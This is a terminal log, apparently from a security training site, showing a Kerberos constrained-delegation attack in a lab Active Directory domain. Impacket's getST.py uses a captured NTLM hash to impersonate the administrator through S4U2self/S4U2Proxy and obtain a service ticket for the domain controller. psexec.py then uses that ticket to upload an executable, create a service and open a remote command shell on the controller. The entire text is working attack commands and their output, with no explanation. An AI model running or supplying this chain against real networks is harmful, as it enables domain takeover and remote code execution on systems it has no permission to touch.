 ➜  examples git:(master) ✗ python getST.py  test.local/kangkang -hashes fde72733dc75464788cf0c02dd0e205a:fde72733dc75464788cf0c02dd0e205a  -dc-ip 172.16.103.16 -spn cifs/DC2016.test.
local -impersonate administrator
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
➜  examples git:(master) ✗ export KRB5CCNAME=administrator.ccache
➜  examples git:(master) ✗ python psexec.py test.local/administrator@DC2016.test.local -k -no-pass -dc-ip 172.16.103.16
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on DC2016.test.local.....
[*] Found writable share ADMIN$
[*] Uploading file oHyxrWkM.exe
[*] Opening SVCManager on DC2016.test.local.....
[*] Creating service agmT on DC2016.test.local.....
[*] Starting service agmT.....
[!] Press help for extra shell commands
Microsoft Windows [ 10.0.14393]
(c) 2016 Microsoft Corporation
白帽hub